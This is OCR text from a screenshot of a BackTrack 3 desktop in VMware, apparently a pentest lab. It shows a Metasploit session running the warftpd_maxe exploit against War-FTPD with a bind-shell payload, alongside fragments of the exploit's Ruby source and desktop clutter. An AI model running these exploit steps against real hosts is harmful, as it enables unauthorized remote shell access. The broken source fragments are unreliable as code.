 BACKTRACK3 VMware Player Devices
Shell - Konsole
---- --------------- -------- -----------
FTPPASS mozilla@example.com no The password for the specified userna
me
FTPUSER anonymous no The username to authenticate as
RHOST yes The target address
RPORT 21 yes The target port
Exploit target:
Id Name
-- ----
0 Undefined Return Address
msf exploit(warftpd_maxe) > set RHOST 10.10.10.10
RHOST => 10.10.10.10
msf exploit(warftpd_maxe) > set payload generic/shell_bind_tcp
payload => generic/shell_bind_tcp
msf exploit(warftpd_maxe) > exploit
unction.
our shellcode.
characters.
=> 0x01020304 }, ]
send_cmd( ['USER', exploit] , false )
handler
disconnect
end
end
Shell - Konsole
warftpd_maxe.rb - KWri
1
2
dk
11:23
To return to your computer, press Ctrl+Alt.
vmware
Mixed
Remote-Exploit
(BackTrack) Graphics
05.08.09
STARTREKMOVIE.COM
Ps
Photoshop
Camtasia Studio 5
InstantVNC.exe
Enigma
Pentest...txt
good songs too.txt
VMware Infrastructure
Client
EVE
Thumbs.db
Start
»
BACKTRACK3
Program
odbg110
OllyDbg - war-ftpd.exe -...
10:25